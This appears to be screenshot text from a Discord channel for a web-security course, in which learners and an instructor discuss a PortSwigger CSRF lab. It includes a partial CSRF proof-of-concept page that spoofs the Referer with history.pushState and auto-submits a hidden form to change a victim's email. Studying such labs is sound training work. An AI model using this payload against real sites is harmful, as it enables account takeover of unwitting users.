 Web Security Academy ...
lab-10
lab-11
lab-12
lab-13
lab-14
lab-15
lab-16
CSRF
general
csrf-theory
lab-01
lab-02
lab-03
lab-04
lab-05
lab-06
lab-07
lab-08
SSRF
ssrf-theory
lab-01
lab-02
lab-03
lab-04
lab-05
lab-06
lab-07
VOICE CHANNELS
rana__khalil
#2270
2
I101
ACADEM
#infosec\
>prep
1
SS&Y
IHACK
3
Cyber
Sci
B
2
lab-08
Search
rana__khalil 09/10/2021
alright, that's what I thought. I don't know what the exploit server is using in the backend, so I don't know why it doesn't work unless you include the referer policy in the header. That
would be a question for Portswigger. I will play around with it today to try and figure out. However, if you spin up your own python web server, it should work (edited)
moelkassas93 09/10/2021
Ok. Me too will try to use XHR and set the request header to solve this again. Thank you for your time. Congrats for being invited to H1 Hacktivity Conference !!. You deserve the best.
(edited)
1
September 13, 2021
rana__khalil 09/13/2021
@moelkassas93 I finally got a chance to do some testing today and you don't have to add it in the Head section of the exploit server if you include it in the script
1
<html>
<head>
<meta name="referrer" content="unsafe-url">
</head>
<body>
<script>history.pushState('','','/?ac211fcf1ec36102801a2a2a00ca002e.web-security-academy.net/my-account')</script>
<h1>Hello World!</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://ac211fcf1ec36102801a2a2a00ca002e.web-security-academy.net/my-account/change-email" method="post"
id="csrf-form" target="csrf-iframe">
(edited)
5
I added the policy in the meta tag
September 15, 2021
moelkassas93 09/15/2021
@rana__khalil
Thank you so much for being interested. I'll check it out and keep you informed. (edited)
1
November 19, 2021
VeRm28 11/19/2021
@rana__khalil
First of all, kudos to you for an amazing course! I have just started doing this course, and I can say hands down this is one of the best sources out there to learn about web app pen-
testing.
I did have a question about the history.pushState method that we have utilized in the last lab (Lab-08). I tried to read up about it on the internet, but I could not fully grasp the reason
behind it's usage. Could you please talk a bit more about it?
Message #lab-08
GIF